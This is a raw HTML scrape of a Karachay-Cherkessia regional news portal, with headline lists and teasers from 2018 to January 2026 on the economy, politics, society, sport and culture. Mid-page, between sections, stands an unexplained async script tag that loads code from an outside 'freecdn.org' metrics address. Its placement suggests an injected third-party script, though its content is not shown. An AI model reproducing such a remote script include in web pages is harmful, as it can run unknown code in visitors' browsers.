                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13001">Карачаево-Черкесия стала лидером России по темпам роста туризма</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">21.01.2026 06:49|  <span class="orange">Политика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-21_00-14-38.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/policy/13016" rel="pop" class="font16" id="13016">Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>
 <br />Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам ребенка в КЧР Марией Алакаевой.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">21.01.2026 06:46|  <span class="orange">Экономика</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_20_16_10_36.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/economy/13015" rel="pop" class="font16" id="13015">Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>
 <br />Согласно данным единого реестра субъектов малого и среднего предпринимательства, Карачаево-Черкесия вошла в ТОП-5 регионов России по приросту числа субъектов малого и среднего предпринимательства по итогам 2025 года.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">21.01.2026 06:44|  <span class="orange">Культура</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/2101-9.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/culture/13014" rel="pop" class="font16" id="13014">Музеи Карачаево-Черкесии получат новое оборудование </a>
 <br />Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проекту «Семейные ценности и инфраструктура культуры (Культура для семьи)» национального проекта «Семья».
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="21-01-2026 06:49">06:49</span>

            <a href="/news/policy/13016" id="13016" rel="pop" >Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:46">06:46</span>

            <a href="/news/economy/13015" id="13015" rel="pop" >Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:44">06:44</span>

            <a href="/news/culture/13014" id="13014" rel="pop" >Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:43">06:43</span>

            <a href="/news/economy/13013" id="13013" rel="pop" >Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:46">06:46</span>

            <a href="/news/society/13012" id="13012" rel="pop" >Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:43">06:43</span>

            <a href="/news/economy/13011" id="13011" rel="pop" >В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:41">06:41</span>

            <a href="/news/economy/13010" id="13010" rel="pop" >В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>
                        <p><span class="clock" title="20-01-2026 06:39">06:39</span>

            <a href="/news/economy/13009" id="13009" rel="pop" >25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:46</div>
            <p><a href="/news/economy/13015"  class="mar10" id="13015"  rel="pop" title="Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса">Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_16_10_36.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Согласно данным единого реестра субъектов малого и среднего предпринимательства, Карачаево-Черкесия </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:43</div>
            <p><a href="/news/economy/13013"  class="mar10" id="13013"  rel="pop" title="Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике планируется заключить почти 2000 социальных контрактов в 2026 году</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:49</div>
            <p><a href="/news/policy/13016"  class="mar10" id="13016"  rel="pop" title="Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка">Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_00-14-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:12</div>
            <p><a href="/news/policy/12961"  class="mar10" id="12961"  rel="pop" title="Парламент КЧР утвердил проект республиканского бюджета на 2026 год">Парламент КЧР утвердил проект республиканского бюджета на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_18_15_24_26.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в очередной 17-ой сессии Народного Собрания (</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:23</div>
            <p><a href="/news/society/12995"  class="mar10" id="12995"  rel="pop" title="В Карачаево-Черкесии прошло чествование работников печатных СМИ">В Карачаево-Черкесии прошло чествование работников печатных СМИ</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_23-42-06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Доме печати прошло торжественное мероприятие, посвященное Дню Российской печати.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:21</div>
            <p><a href="/news/society/12994"  class="mar10" id="12994"  rel="pop" title="Из КЧР в зону СВО направлен очередной гуманитарный груз ">Из КЧР в зону СВО направлен очередной гуманитарный груз </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/niva.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне в рамках работы Единого республиканского штаба при Главе КЧР Рашиде Темрезове была направле</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">13-01-2026 07:15</div>
            <p><a href="/news/society/12992"  class="mar10" id="12992"  rel="pop" title="Врачи КЧР провели уникальную операцию ">Врачи КЧР провели уникальную операцию </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_5366464763820899475_y-2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На операционном столе, который был получен в рамках реализации федеральной программы&nbsp;«Модерниза</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
